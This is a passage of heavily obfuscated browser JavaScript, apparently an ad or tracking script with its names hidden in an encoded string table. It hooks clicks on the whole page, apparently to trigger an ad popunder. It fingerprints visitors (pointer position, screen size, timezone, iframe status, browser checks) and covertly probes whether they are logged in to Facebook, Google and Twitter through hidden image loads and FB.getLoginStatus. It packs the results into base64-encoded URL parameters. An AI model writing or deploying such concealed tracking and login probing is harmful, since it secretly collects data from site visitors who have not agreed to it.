O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function 